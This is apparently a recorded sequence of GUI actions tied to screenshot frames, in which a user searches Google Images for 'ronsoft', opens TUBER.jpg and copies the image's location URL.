
type("ima")

type("g")

type("src")

- Search Google Images for ronsoft and open the full-size TUBER.jpg image
type("ronsoft")

left_click(89, 152)

left_click(171, 334)

left_click(311, 207)

mouse_move(340, 371)

- Open the TUBER.jpg image properties and copy its Location URL
left_click(296, 472)

left_click_drag(160, 8, 271, 252)

left_click_drag(272, 252, 258, 341)

left_click(424, 341)

right_click(430, 362)

left_click(566, 455)

left_click(543, 705)

type(",")
